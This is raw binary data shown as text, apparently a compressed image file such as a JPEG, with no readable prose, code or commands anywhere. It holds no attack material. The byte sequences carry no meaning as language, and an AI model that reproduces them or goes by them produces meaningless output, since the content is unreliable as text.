����٣Z�ѥ_��#�F|r'"~e����4�E~/�ۥ���MTi��'g9�uL'<���$��u0P�n��?�#�?����ޠ�oR��:E�� �j��d�]6�E�.�Z�� ���C�k�8���x�b�<��II�;>�6��7%/��9�,FNBh佬��Z�+��흟�¯
-��ӥ����wk�uv�}OMj�f��Nr���clS��H<u�h��Gft�:+��sH�&v�#�Q]�� K�zMM�i�ll�⚝R��5d$�n�9H�WZI�N'g�CfL�g&��"�Ou���%��9`�_�K\��F�i$��E���j#Ez�e�Y7'�q�0`��6�����0`k�����ⳜI��V��\*��5�Q��Wr�]�����$������f��83�'�`��`��#����Z�]겋��$�m-�O��%��~^�C��R��INΧ7����k���~�	05�Fdq0c؄2C��1�_�`��ڣ�j>���i�[�M�CW�ƋS���-���f�>�OMO�xe�|J��x�o(�SEE�s�VY�]"'�w��4�J8h�0`���u^���ǯK�N�+Z��
k��UW"�$Ymn��~"�L���R�m�%���Zz���Τ�]-l���Q����%Y(BD�5�B���y0q05�?&~��P�q8�#_����� H�+�H�+�t�?b������z�񍭏:��Y^HH� ؋2z��B���tΛ�����d�Z)�.�:jz���h��z\'oQ��u�n�락{W�:&�EG������Qh_P���]2�Z�6Ц��IMj�u�d���$�o��u����}Q>��$��Z!�(�dI�m$Lx�E�c���� 6}�!08;d�;C��1�_�	�� ���q%h���ކ����G��q��3k�5j(���4�K�ޗ��������X�5u-F�=����N��U����˟I�Ǻ����UѨ�m��N*q��=M����K4�b�J��&�h��ֶ�͓�FI6O�[��G�6�����Ջ=xčc��02���1�L���B[JD���f?���05�D������;C���ŏ¿
�K�`��� A��_%�5���Q�����裻n�%�3�W�����(�/��I��*��m�k(��(�t�&�nY:�]ޑ1�w�o�1���8��h㦣l�t#ezyY��R[����1�9"��$:n��S�ڥ��4z����\�=�
�F�N%���ęd�2R�(�0H���흳��H�04?ǃĭ[�(Q��^����13&��,�r$ɲ_�[zU��گ�jj��5�5Vɽe��Ic�Y�<�f0]�f��=c_o�hm���ӏ8c�l��=g/�/�ѓ�3����	bRr�]���55�Mf4Y�I�n�ޢB3��]� }���t*\t��|zsj�J�%�.��RȲl��3��춗���j��=��"&1��Dc�G�ْ$2e���������fFǺ�,���r$��_K� ����������Z�=�򎒾<c��x��/&�\j[`���f�}�!�]7��+uu?E۝R�U��I]Z�]M�5:~E:�+�sSS\MW*����s��:l��R�;n��Q[:.�j�ު� ��ڒ�����)"�L�t"$Yd���-��[`kض~�F�?v~V�FL�2��/����[5���$?��^�d�~�������<])`��jt`�6��?��B
/۫�==o02I���>�t�PS��گRk,���k�N��h4}o�}v��t?��x��������#|4��M�q��%(��;2u/��9`�����c��t��T^"��s�魩)dȲE̛*d�?dd�2s%!�"bd��"١���[�ǽȌ����YV̙s�x����Ē�#$���׷=�"�|��Y��������7�ɱD���F}���omm�i���������Ѥ�а`�\��W��I�Ȓ٣�Q�F�"i-sW$��U˨�S����[B4]:�ƍ-U�|#Lq����������F~��NC+ �ɱ���d��%#?�1=�����i섌�C[/bg#$YL�X��H���E�>ճ{I{�d�������H�Ǻ�Z��D8�i��Z����<��Τwj;��q3���8��9dV6p�'��L��`�SmV�v�Niz�w(IIK;�&���i��5��]԰S=N�Z��Ε��Q���Y�})u�m�����m��ɐg1̔���9c�g�hKf?d#���c؈�$`Q1�C���ș\�f+	XY2�~�D��K�����H�!���,����L}����#/��Q��
�Ŧ����f==�'7�Bq�/�� ɻ�q��ܑ��5Zj�i�i���Q�E��(�JF��[	��f�6��S[qU�K]s��Jt�.�Mf���*U�����V���%����x�ǼL�$���ζ{�d�EdVG��H{E��(��C�3#�Pev����&����2g�z��d��^��}v,�ˋ����߉F��)�h���}:�S�\˺�S���VŬ�ģ��J�7��Qz�Ӻ�:�T�<¹9m���5�F	2d�,3.$mFS5Ft�4�����k"�}.��F��_8_[+����Y�5�١�S��zƄ��� U�U�b>��U���(������ �oc�&6����΄`�`���{ā�&H{-�A����l�H��r�fG���[3�Ͽ�V���<Y���Qޖ*����f�V��L�q#$hz.�T�N�j�3�i���CL��[��?�o���(�U�E-��vk%�d��W.�%��7�-6�����u_G��y�[��VA�7�#��_��W�/�O�t>�7��]?M6�|�=� ��n��0Id#�ڶ��b�{�����R9x��1�H{E���ɑ�1�{!#���D�/ȷ��ؑ����X�.jv�z^��/��In��u1�^�nTt�+�qH��>�����u����}-j���u�.�4҅iC�ɝ��2��-�mt+�����g����/Y�[���=Qh(��_?Z�΁�=g�+�Ӻ�7hnO�H����� H�c|�b"D��C�;=�`�����������0I#�g!L�9dD1���c�m-��"C�5���/�� �~\��-�!x4�Fzk��m��=UԖ��.}�Q���j*nۈijD��ȳ��fi43�Z~���[�O�=��9�w��������-�Z	�n��u�ät԰CGDuJ)�U��U-?O��C���{}~� ��"�d�,�=���^F#&v[=�1�CF�!��5��"B�l����ų艂Kl���%�B��$`��&F	~w�B����� 0`^�"F&7���]�2�OTԮ��\�9Я��o�_q6��1�K���go�m���2d���)�w+����֔L
G�L�ǻפ
㓏��Y,��l����{1�BCC2gh��&��!d�DL[-��q���FF?l�olB0`D�[�D�=��l�0Iu��x8���"��&d��꾣Fm���S�[�B�P{&$7���M�ɝ�g���fI����6JX,�%+�}�(�*H�r2d�9`v������UQ�M?�ߖ$`��c{E$�B�&m\N#��|2d���)�ɓbY0X1{4`�F&	#�|YKl[�~Ĉ-��Q`���wF=��E�f?k�n׹!���B0`��$̊n蚘굚�v��:��g���Pys~s���m�;d���6r�/'��	"�Qf�%~��r��^�i.8��I�(��[z�Y�$$)����"[4=�%���*�Q8�ke���+�bd���FX����$��!|0@�$4$`�@E����F}�"2[D_ݘ8��D^ճ%���^Ųbb�{^�H�%�b�=��Dw����#Y-�V�������L��|�Ab61?������2dɓ&L��6J\%��o�	߅e͖Z�_q�]?B�\q�L�D�,��c�!�m�r�H�&4$EFL$V�Q��tI{ Dkh=�d�����+"��C�l���Ɍ��&FCy$Mm��A|K��L�d��04`��Ƚ��1��ٝ�dȘ��1�c�""�^�!m1�"�d��2dL��[�)��җvz�Ȑ��%�"O2�� +%�2dɓ&L�'#�i~�M�NGnɗ*錣+���=VB83�L�{(�6_���:���e��u�1�8����D�Q�Q0A����E�N�+T�Td��uك/�����l̙�bd��$�q#Q$���� x,C^̑b�����������"k��g�r9�C�DF	h��"Lb2I�l�2D[Kd26٣�Sln�d�X�8"ǈ/�� ʹ����|���r�7�g�k�+W�#=�E�*�k'D��-�3��{z�Ǩ"�ȓ�fD�dM)X�YYeD��0E}�K"/dM��%G��T�4"&I��ɑ��##��L�(��ȩ8"hk|"�1���"(�v��%��1Dv���d�N�#8���Ș�߹�C�E����v��`��"1���1�6G����l�Ee�?�[?k~ْr̶�_�~�0/�[a��Y���E
��%�E�f�9�Y� �HB{`��섉"�<ҰT���|�>Y`�"2hg��\�ZgW�`h~��?fF̉��	��=�V"(�C���\���`h��'#��04@�B$���Hl��C������{���&-�5�"%��{3�FL�&L���G��=����d=��̒d"V�_��eڻmq4:I_:iP����'��J�)Y���;GT� ��;�����%q��+�d�����;�,�N^�l�L�ᨔS��"��3������$"���p	Gx"VB$Qc.e����D|���3�e���[!o��mi3�B��c�F�m3$�?c�(�gl�fo&d��2d��M�ج����	ci�!n�61��"v6_�H�#��]������gl�x'i�XUV_���c�{�m��m	��9��s%?ȑ\<OÙ9O8u�F�Ta�sddgi[�04`��V��J&8�v�4VD� �2�L��$ŷ��ׂ?&�Y���������l������9��#_�	���m���h����ECf}�����}OIɑH�m/��#d�)���,�1W�+7�i����EA�Ϸcl�R'rC���Ceu��E��1��� ��D[�j�̜��I	�)G�h슢5���!Q�E�,FL�2ge�7��D��L���]t�T���&L��DH�4423>26JG3�ǉ�׍�E���f"?$��F	-�`ǳ6Dv��[1�1�rF�*�/�`��fL흤����WU��bk�r���s2r2r�"sE���Ye��'�o���i�t��!G	6��R�;�r%2w�etJeT�"�7� ���=y�ȐB�{V�#c��3#fH�H��FhU�0F�Mȹ���B{2,ɑ�"�"~$TF%������X��~L$�@����&D�3"�[�$���̒{Gimm-�ǴP��Kt`���Kd-��0(䦡��D�̺fvɑGq�(�8숬�Z��6�
��]ħ^CT��;�pr�ڱe�0��\Dۍ���I��Κp����E`Ol�D�'a&�
e"�"��x"��|�U<���?�#y"����LOg��,L�s�a�'ad�	l�	�3��I�H��^,E�"BX;�,�',�ٲv`�dr3��D߉���2gd����c "cC�1��[1f}��(D���[dȄ����$kg��C�?�ys&����x�b?���������G��f:���P�̦�Ui	��+0N��%���N�&W��\�a�I��]I(�-�`��%`�ن��d*HQǶr�o$DC��'��|�F�$K"ڳ$�H�F���$Y
b�s��9�k�M��Y$�Eb&Hɑbd�'��NEx�.[Jx���&��<�ȲR&�L�2Y���Ķc !��e�0D�&dȘ����1����d���1C�$FI�+�J*GdP��M��D��+fI���Cf�`�!��ຍjQ�Å�*e,��yd�K��Ą��eF�����h�L�^�ݲR�[m���!/t�D�D���yN<���ެ���d��$`�i|X�B$"p8d�a��6�7���d����L�Ћdkq�ƊJ�.CE�8{@Ll~K�Ll{",�9glh����]gQ�^�01�d�;H�&dB[F9!�dI-�"D��XZ��'��ٖ2kވ������=;�w����_Ř!�dd�
٫��S��`Q��4��
'�Ӗ	ͳd)d*H�cݒv$JY2'���U��q<�I��&�AD�E�#���(���Fk%Jèp$HFI!��"��F�+ F;��
��I�H��H�֒[�q0`H�`kh�1n�J�UQ(D�-��Q$=��>�8�QhhBژ���GŨ���{Ay���L��L���?Ķ�q$���m�K�z�5h�t�5OS�5U����-7I����j���I:1ܫ������E-KM_�3��8Jd)#�{|�+��J�3,Cel�#������.��J&�b>I��W@�8"��h��L�"��'��X��IGÉ���&����@�-/"T�#>&L10L�	�L�d"&�[Ci-���&L�#�D�,����A	m4Ml��H��
�*�*'dU��$ˉ��v�0A�2,��qk&̙�1�Db`��� `���	K-OT�F"y���_c5����O��4�����Ge��EUB�>"��{���)�%����&:�'d���v�,����C��%5�r�"d�BG@B,��R+��Ɂ���9�L�$&E�g�"Ȗ2{�D\�23E�&\��"�`�"�T�U2u2�� A���>���M�����"����J����lɍ'�-�(���k.�8'��#"L�3vf�x*�Y.����[3��cD
��Xɯ8"��J�}>e;�n�z����{]�L>�JZ{��H�/�Ml���ǾV$KU^U��2�'��u�;J$��T����\D-�$���9gf6&r+�C�He���ȓ$�12,Ls9�2d���0(�L��;�'fL� ̕�����M.&�Cd�B��'�͓"H�!"���Y,�b~I-�##��������D�D��"(��E�|��#",��8D�򐌕Ȍ�2��p;g���##�8�?c{E=/���l啫�ON�����]e:=KwT�~��C�R�e���rAm-�0%��)$OS�5�'t�W�9���r�$n���#k�m�9�x8��8"�����3b���b"v�%C%T��2�FC�9�=��?#[d�d��Ȍ����&3;�&&W"�%q�(/<�=��"���5�ĵl��C �,$�m�<|Ih�D���Y02F�&W#���义���N$P����qْfHXFgɃ���HW��'Čr(,44dɍ�2zJo�_Ƣ��:y�藑~]����4��q$|�"!��c|��Y��Ku�W�Z�C�ҍq�sF��x%Z8O�s��8#�#�!�LZ��|Y|��W*����H�`�0Xq0SVJ����n���qV���ͱy'���٘%�#&��H�L&̈h��	m��Q2�3Q3So��9�7����2M�b,�|X?�08��x$�-�$=�CGD^I
a������6&d��U�&	/8�I�đ!��DLLO$LC[S���Y��F;�{d^F�tZ��8Y/�~I���^�*=�p���
��fD�Y�����}�'|���(�⎗�4�+)l��ĮR�ZmLHJ-qN#Y;y-�2t��|����ƞ��?P8��1DQ05��	=�Y�E0e�,Y&����y+E��0�yC�_$Qq,F"18�$JY AD��B1�x)�]�m�o���DQ/��Q��vL�&@�42,��D�(�8$�����22(�#@�0`��$vɑ=�%�rfF���>8���b�,����N&�"&"CG5�l��9�c��"DD`� ia����6��|e���ٮ��TT�\�8���;�,�ԉ��>�"z�;g2L�N���:=����k�����L�:��!��e@SL�E�*�[�M[��2�[�Ӯ�y�� �-��C�_�dQ,��2�I�e�.��	Vv2}1*)%I��H�1�ͫB��9l�A,�$���m��\���T%��/��HDD��2I�� �&���?�����q%��� H��R2O|0VA��ݜ�D�I�$bI#��2A�!��Cd�e�����dD@�`�:���1�cb�cu���,�ɟs#e�%��=d�5��W��Y2d�(��m)��E���w��,H�U��Ŭ�e��;��3a3�;q;U�U��!a?�fO�E�Er(��û�َc�#tĦ98�'d�(������!���ŉ�~1��Y�2��$S�	L��Dhq!K��yB0Em"kl��ٱbd��ْ,䋥��"l��c2@�)�$Y�6?cD�H��.d��2BM���&N�Y^	,mZ"�D�p8�c�&��=��`���>�=!]c]�4zYWeҋ��v���+"�p쑒L�ڸNr����6��L����a�
;�x&�2���i"ɢv�օs!�!�#�B��Z�
��[B=�dY9y#���h���L�02���\v���_������3">�	^ɲ^LmQ�t<Ld"�E�h�%���{Z�����hh{d��g!�;��'�"`���
^$�2~N>`�[dDVN$��b������v�r21��FK(� A;H^F��!����-�3��D��k,�G�qu�^�vL���f�����i�E�)�Z�UAm�6Kf�,3��9�Y��m����gjL�1��;6��EM��\Ϥ���@�u���ܰ9�#�$��"DQ)x�I��2>3N�ș.�}�%2o;HȤs$��F�;-��D��@�x.��r!�
8SCD�3�c{��� ��#�!�DH=��bf	�2�eƣ�tI/$<��'��p�P�H�r�L�)�8��r!!�;dc�)��c>�s%&E���y0E4�����kO�=1�Kt̳A$OKbV&v�:�#����H����k��?zG��x'&���͖e��
���
�qG(���(�u����Dȉx��C�ɜ�G2S��\�$P�"���Ll����p%EdH��CDV�FH��|��C�{�b+EQ%�e�ɝ�I��Bټ�#$�d�8�����N��)	��Dܙ��Cf2U(�]['Y�+���%ŋ'�&KD�`ّHL�9;l�K<�D��FL���$�3>vɓ%b�k�DQ���5����~����q��gj��vb��N(���p0`[�l�Lr�Em�"[1o�/���S}g��4F&,m���<�$13;`�(�(���|��NCc���Q(��$|el����Oi�h����<����dX��2M���Є̍�9�'[V����H�YZ&��l�2d���s��"BD��-?��!A�,�\42|���ED��)�J+y,��TYEdNFF�3'#�r�1��K��ؙ�%>��=<��^���hg#���̯f0`���!������1�sQR�֏�L���Ϫ>�B�LWHV��F�w(����[ȭ���FL� /�# �">H�e���տb'p'੐���8��L�ۉ���H��2��&�{dbLm���l�����HD�$�hhEl�S^��<ȿ(��HL��,�Q�;E����#��A��yk�������[4��W���o�Y(B~9�e�Y<�"�h��dX��G�-��v���f��Q��z��ҒC[yfF��&g�&JLĘ�&n�E���m�ПD-�#�;(�d�8`��L����Nd��)"�WVI��Q[��(��Leb2E�y!�&J�X]3'#�h�df|�D�4E��?����h���#����c���!�Y3$��Cۉ�h� ��D�2F��{"K'���G�$bJ$�� E�b��D�#��pD�F���UKR��h�=�'"Ld"U��m�%�̊<!�TV�%�$�E�&!�8�#�g�l����5���z��>�����d�с�-�L{26(�{[%<��ʩg�	o����p;Y+��\}G�� O����S4�%X�ꠉ��8�d��Ȳ29(g<���VLl�N#DH�r&L�T�Cg",�&AD�42,�+ (d읓��q,E���&	�B#���dq#8�%��d�6���h��EDт(L���F/4,Y���#j�r�5(�%���2JGȉ�*D/�#+ɍ�qg)�j~`����4!��*��q��ΟK�k.�zZ�-�V�i47�6����ӡ�d�Lm�$����	�+dɓ���I�L��\ۈ��x9���l�'������g#Ia���Ib,D���'����_�l�'�M�R!�Ģ%�#��M�jȲl�O�i�#��&EDJ�";`P,�|R-"��#��/����"�Č	H�&dF<`G�2DQY4YPg`����x!,Q�:�W�b�H��.rd��md�1��$�h��K���s (�8ۆG���#�'�hb#�q��H����4��'E�J)�)t��������Z��0y�ɍ�"RH��s�UE�v�KRF�3�+i�1?���0`m"V��Ȥs�w!܏V.}�����R�f�J#X-�%�D�B)+�($H�g���A�$��fvQ"����"Eh��?m���(HD�`��<�6x�[<+��|"Od���D>`��H�B�CD�D��G�V�8�v�ڸ�H#�*�V8�ۮ������F�L�K���i���b�+.��'���4J$bAm"dQT��G'���g��l�?�D<��,�Z�e���W���2�\�a����Y���� K�������O��;IM�A����ԏ�eu�&ql�fE1��E���#Y��9�I����X=M�P�|���x��U�X�Md�#��(�J�Q?����["�r9D��mEmc?�!&p ���d%���q �EF���!a	�N%�"��!�	Ě�N9p�G�qG���9�̋���Ĕq�0q �VE���f2Q$�\�JYh���U�$4���L��UR��%Q���$`�Lm=����"��Y�D��"�E`��q�K
o�&'�(@��0������O�[%񌚷�E.)�<PŴ�E�<�$+!^	<Y�VܡQ���H�f#@��SH���яk�?$`qDQ���Kɢ��K:Z�X�tF�bND�ID�X߉Hs9b�EI���|H�K"?$5���I
�VJ&��c�E*�P�Bdl.yS�)
ǉO$߱Y*���Ȗ#3��R��$[a��%h�	�d�Hr�[W##�X4��p�X�$die�D������F�sF���݃���[Gy������3��2R'#"Y#Q�)�X�gl�2	�B1������u_n�a�xw:�{x:��t�'��K|	켹���ˑ�QQ'"Yd*!��(�;(�&�Jĉ�%)��!,{�	y#-��ytk#���JP�e�i�	#��,�ω�x9	d��	�q��DX���/-�'"������H��q8�DĶ%���I�y8�`r2gtV��)�2Ǵ�"�V�%��{D�	���h��9�#D"(�y &g�|٣�����Ē�,�]��[Y�/����hZ���a�e���^c$ȖC*��??1����|��X�&I�D�r���I�D�
��K�F9����P�-C�u�OH�>�$xG�:��j�+�~�<�������@�$�9!Y��ϑGd������ȅh��2=�����&H��ǹҥ�d�c/����ɲo�7�D�1��BD��ɓF
�Ȗȱ�b9`s���7�G�C+h���
C�/2���TB%Q;m�� TdE��%���l�H��d��bfNFHK"d�,�5�H�H�)���с
,����D~�+INn��|Lɤ��--%�sS�4�RU�i�j��shR�\�$Y^V�����2Qepm�8)��%3#EU6WQĔ2�I�q�%��r�)���sX�O���ϡ�ˬ�=Y����N����Yb���9W^���E�����)����lYb��q���ǜe�E�[êD%��������9g1��r!3���)�J"NX,���@�'�����d�$M��{�l9��)HH�E����5X5^��"�$�Z�o$q!!H��	�"`�2E��,��"r�9m�;������Z�����[��,�~&���j�j�4N���!"h�C��,O%3êH�K�N6�F����pdl�%3��B�!D���k#Q8`�3.��ļ�9- 6I������,��|rz����\5�K�u���xE����l��AF"�6��c|1��D�%,��	n�~�3�f����v:��2b+d���<���|��BD�|
G3"e+�Qt>�v��1ȠJ$�6�05�#�Ȍ�23)�\�8� �r5R5_+���,,��1$�?%��'/HLDw�	�d�&=�cٌ�Q]��|�!<���c$ʿ_NZ;�`�/���Kơ��O�d��-�\�K�:N������C�c�!� �y!S�ļ�����K�>FH�7�6�*5���c_O�Uj�};Ҕw��,�������KWN�ѩ�E~�;	�9�(Ɋ80`���cf`�q0q0qN'/8��[u+0LL��ּ2�-�kO�D�B�@�K#�H�|"�1�$����ĉ�śV̓d̙"�D&S2���>����dH�d���%l��9.�Cg690I2XKd`hG�{v�*�ƯX.e�2";-�%�[��W`W2�.��3$��j%��'��(��Cȗ�^I�ġ�%��ȢIxh��[+f����JY�&K�۪b�^yEx��Y1�4��"�N��9#���=J��^#c1U��O]����ӵq�0|�9�Y8dQHF	L0q0a�}���`��zִ�Ӑ�L�s�y/dE��Y�!@�%����E,��d�jh�9`L��K�&̑dI�0p��+e/�����?7<� �3�){5�YC!䶼���(�!-��{LDĘ��c��� ,     !1 0@APQ`"23a��� ?�TQEa�V(��+$Q_�JƿGE~��20rt��w��Ѯ=LS��S	]􏆍n`�����,j�8�mf2���t%�hG�U<�w�z<v�5�mF4N;A�D�l6��^��	�ˑ!�-�F���+��$�~�����&nK:�{�D����^V'��>��!��pZ8�2J�~���D����b|	��R�'�O����Em)�p����*u��D���^(�!D�8�G��Eڲ�#�YT_闷�OμP�m(������:e��ئ��z�Mi��~ŋ�XD`P�e�i�h���E����5�!���sdegD��&������ı�ب�T�t)���+_&��e~�vh�oV�ƗD���8���F*����n�.+��mC����pA� ��V}�5��%{�H.��2x_�:/ޯ�W��Ե��sb�e��;�omQ7H���/��b,~k�W�7h���D�\�X�"�8�~M8�jJ׸���,_��!�~k��]���f��KQK�~����z}f��.��}2^�b�O��/�e��49^�g����$�>��/�{L�˱�</����͉��f�C���4/f�Y��͌Pb�63a���l6?Ox�T�k�Ƥ��ʅ/j��Q^�E#b6#iE"�H�%��,��/�|���/ks�8cŲ�5eɼ|�Ѹ��,vrrmd�"��~i|�)���Y�����/��R61�~&-8�tnF�nE�Y��Ye��l�[#�m��x�6�6�a8pY����LE
#E#+�8�"�E��LPB����Q���3B	��QH�Q$���Q���Lqeb���ȻeB(�1�R��W,yGf�5C$�b��(��|�6�E�p'~�U/r��6ٵ����4i�1E������F٦��˂z���[����%�lzd��X�e��?�Lވ'7�$��R;H�8�	I��#'�j�߃u'J��M�)�k�M��������C�ڋ������B������J���Q^6Y��nB��l� B���HZ(�H��F�8��MZ%�&���DE�H�#6�$���J*�V��Ye��2)�����o���7����<�l������M�����
i��U�M���F�PI!4����_g�cqh�S�
���$F��~���.�e��̶&�b~Pt�I
H܉j!k!�!k#�!�,��S�s��f�o%�-D)�VX�8hܙ�ՊH܉j*=G�Y�O�~3����O� �:k��]�� �뿮���Yhڙ���&������?N����Zj��;!�ҡ�%Yj�P���n�4ٽ��{�G'�\�S�s7�ؤѽ�ٸ�{B�g�g�c�?3�B��}�m�C�;���΅I�ڷ>�I�o�M��������4K^R����!�}�h��|d"^�U&ɪI�K�?O�P���e��/%�{��K�H��|���CM�|��{z� ���/:���&7�Eb]�O�h�����E[H�Z��1�g��H�T�M5���k����_����_��k�2��N��3�����N3^[W�W(��|� @�vj���WQIR�^,�-�$�H�.�Uc_�F���OMW�t��v���)�hn���+܊�EQV�� ��BF�-F�Db�=F�*^U���b��utq$tw��rGɿ�jA5y�r�w��8KU�f��zsP}�ޟK�h[_�G�/���I��B_D}J}�I��I��*�/�W�{��=\S�_G�����WS������q��>_yGC����#$լ6OS�D�nػ��Ye���+^����Z���c�;J���V>R�b���zϧ�5��ת�X����~����^�����xJĒVũ�Pۓ�VVd.�^�:�7�Hz͒���/j���p�+�QEy�Z��^(P���׍xW�]1�67yX��j��L9{?bm	9���l��t��$/Q#��]�zir���Y��ర�(�b������&7����E6����_�p?a?�����cXC(��6�����1��_�� T���G%����XyX^7E����+ؼ&7x�!�/
�E��YxyEb��i#��.���^L����Ey1y������xX�^ob/�������!y2#ŗ�EEx�<X�W�/��<<߽^+��/n���/b�бEYe�L���4P��QE����C�b�QE�X����H�4_�Q�^(B,x�,�
e�yb���LLXkܢ��ߌ{/�a��2�/���V�,lO?g��,Y�ex�(~��6�	X�b�k؎+�+�$^+Ge'��y]���/���&7��P��\���X�(j���c��e�N�xx�E	�E��t)��D��ؑ,�P�z��"�qC����"���U����Y�ok7��Z�u���؇���1Y��/E�iT:(QYL���:��>���^/(C/�7��"Y�Y�[�{�\��W8���h���Xr�,L�#����o2\��V_��++�^Q/
"��EЙ'y�8�%�C�rd_�K+6^,�ś�ėb,�*&�*,O��D�>u��^	�c6�,�o��,dF�6,.�ńI�yl�5�Y1�ٴH�P����؄6'�,K��f/�1L�(h�%E�9���f��\�e1��"��b+-e��iC��A�Ӥj$"���,lB��.�ň��>�,���Pt�4��&�6�&�XB���M�aK	�&U�F��#��J+<�%pMQ�Ƞ��9[/,��bX��a���>����F�7&<%dℹߏؑV4DbC��t,�C�tw���B�nƄW��H��!�$8Id�?K.�E�LE��(�P�c�YH�����>E�tK�!m�(�I�1;$,ٸ�"�"#�bv<1"Ĭ����|�>�P�"�5?M�bԃ�����F��zBX�D<P��Q0�bc|��V�ǚ�b��"V5B챑EI�QC�L�r$�X�;,��*�+1'��t.v���sl����d�O&�5��khl~C(�<1��1���R+CVm���9P���65dxe�Vm*��f��C�7�>e��L�l�)�&Jj�55�zS�._S�hI�]�_EI�n�����.��&!���,9CEѸ܋����>��EAP�F�˱++(o���x�21��h)z�*G��ipJ��73Bn.����B��=F��R;]�]&7Ce�X�'xjͣ�y��LbxeeDj��O�pX�"8lLR��4���#�MХb�/1�CXb�}�?����|���J�"E�h3S�'��xb]eb"��g��]���%���#��	���.��}x!��� 2      !01@APQ"`a234B�#�q�� ?������<�YcŖX�,���B��콖_ޚ��� ��W$f�����i�{,����[��v�-�{Q\D�'��Q%N�9R:ݑ�R�cl�:�^�j�CU�'D%|?�^^(X�F^��)se[�%LRO�5��w���,H������{��2/��>(�X�\������e�u"���}Hڱa�E�}��^����,l�2�"��Ẕ��_pc����uY�6ϡq8�h��c�_�Ӎs���$Wu��b(�E��K��A�/�4.�󱒑|�#�V$E����-����K�ؼ㓔7����&��e��'|~:�L�� $��#��"ˢ/�/�]*8-����l�>�:��/۴P�J�&���f�k�p<�<$�\�Dyew�����b�K�+�5Ԩq��5X[�:��H�綇�����Wa�����65N�a<$ؠ(���Or���]�O#w���uY��{��g���f��[Yf��nDEX��v��۳���k��[!�^=�B�яu�gC:�Άt2�(��eQ^ƽƫ�af�+�B�W��4�Թ>O����(�H����u��Q�QGIE�N���:I��cxB�g��V��^���6|��G�)�.����-���N���ԇK�y#¢��v�m��ŖS)������#g�3��l�6|�>P�C���X�ң�!zx�ЊV�j��멺^2��ɠ�M,�Т��t#������=G�P�p^Ί�c�>C"$Ip6@�QD�'�J�EQЎ�|4|#��PI�8����a�޵��ŔզNO�O+��K���e��d<����d�IV+���,}��[keV(��������k+(�J΂1�GȢN-#����%E�6t��K�Z��7Ԋ(��5<�Q��V��W&/[�6�[��F�����=%?>�H����q���3��۶z�}N�1��O�� �z9�i�k�i���#����x�dT���$G�h?�!z�):MJ�D$Pѭ.F>�-H�GZ:�֏�����������|D|D=t�z�� !�������|�d�c����syD��d�X�����4��$�Hl�1�iɦzG{�95�2tz��f�/�I��&�/��2w�!�i���i�PT݊w��8'�����2r�GE.Y�����zi=F��1�	S��9qL~�N\�=�pF:�~x#�:�:��>6�_�������F�����b���e��,�7���ԃ���	�ѐ�����^��d|���lC �G[�#�r,RL�f��G�c���O�|���7����H�ǞY����c�����?�>�ϖF*
��-��k��Y�X�=R��z��#���:���Mo�1QT�OL�����[ԘݎC ��k����/}.�J:QX��c��(���l�e�H�b�:�lSh�g[:����t�d��I��Jmi/�TU.ˊ~O���h�����oS��i�=(r�>�����vk횱F��e���.�d���vޡ��� >� �����!�m�/���2=�?�&h� ���_�~��"��(�Dd��v�����<^lrC��Q��	m��4��Y�� l����?O|5�$�Y�i�=Z�Z��M7�!7|�dzEz��p���.�gO�����qb_��_�Y�y�h�=���(��U�3ER&ڝ՝j|�F��ٛ���A�;,e3��u���� E���='��$����R�5[u�<�&��J�>��9����r��d�F�i��)x4��_�1QT�[��:��)S�JW��C|�|V6��Տ�Q�F�i���)�?��_����V:l�y�O��F���"�U����)�.����ԟ�2�S:^�'mQ�䖓^vy4�n� ��k�z���Y�'���O�s�}��r'����B���8)��t�_,J��QE����);d�'.��_5�>x|�>7j�랦i6��^���ym�E_,�ly�\�_��,�1lZbI!�~»�ڮ��G�X�`��Ջ���E�]�(	V��6<�a+C�^��]���A[c���u����z-I�ؿL�%�f����&��:N� �=?�s��T�a��݉��H���wl���[^SՇ�/�9�&١������ �#��e����M��"�3ȕ�X�l��-�Ye�X�by�}{m���x5|֟� Y������z�Ж,}��z,�t=��N6�����n�YG��5��^��� M�=���^;�]��X���ae]�,X~�
D�|ob��ݾ�ޱ[P�5����X�x,�V/s��������"�����{��yoe���{/)�����;�Wq�Ԋ쭶^����y-�'��/-�2�������,2;V.��$V��>�{��V,o	o��y[|��m��,�Ǆ��::�e�X�U�5���YyXC��B�)Y�`�-��{hc��-�����ǅ��ؙe�Yd��ye�rWf��%�xY��Ŕ2��k+����<,(�G�(E��%���,�P��x���QXb��*�&�e�?#YCņ^�+sW��E�}���,���-�����(Ce��(n�ӆ"$a�%Kr�,,5��+k�,�ce��VhHj���/bE	%ؼ�e�c,O4t3��,����E.	;�V��Y{��2�C��1����BC["��gIӄW'I�W�^�H�S%�5B��y�;�:���٢�X�be���x�|D]�+��Db�cxC�R��7�����z�Nv�6,'F���JV�1{$ȱ1��9w,ز�Ї�Qt:b�b�IIp!��X�{����U"/���deC�c/e�X�.���G@�(b��CB�/�c��l�"�9Y4'c��^Ԇ�՝(���ᱶ!f�BP��(D�tY�(�*��(�����.MF��\���$��ɤ&'{�,ob��}�/�<&u'�!D�Ixb����:,�b��YE�����e�A�P�#	2QkȑtFVV8�X�V,RH��V>8��j^D��(�(�����#RV�1Y!"�G��XXx���vX���bF�Sgi2�&�CTƬO�.��y���(���L��E}G�e��ؙX���:[:y'�n٦���C�9���xY�!y�Oc�^q�b�<<!���p�����,2#�� L��^���K�,}v!�y�� F    !1 "2AQa0@PRq�#B`pr���3b�Scs�$4C���ဃ����  ?� �N
E�� <[��5k8�d�b��
 ��B=��c�K�Ԇ�+9��L����4l��p�}��?�#cO�=�]� �^����E��^.��i��X�np
=������=WYR�h���x���ZO��{�+b�j�z�e��2R�!*���#販���2뇼(?L���e�&�fp��lc����}��T*)g�,h�⸕y��5��k�KҽU���i�ȢMͮm��(݊�B�\�*�W��Ⴜ�����*��D,%D�x�Q��'1���֨ҧ�Rn
jJNB��p�(��!��*ciqr5X��HS��B;��V�{y8���0S8�B���$pWgB�-U�x��\����B�N�����@�ܤ��k!w���6a�M��6�Z�/�wĳ�����>�ɸ�D�v�iUUMM�Bɜ,u@�� $
�xAa��܆J��5ED&�?Ur�;u��:I9�!F����Վ4T��”T�tp�$��y]A ��jO*Xv~Q�j2��[{윑u����J�2�_ކ��^&�`B���SI�:��Cϴ[�{N�Dٛ�M�$HA�"e78��xZ�Q��Om/=�D`,j��R��Z�S��6�(�T�V
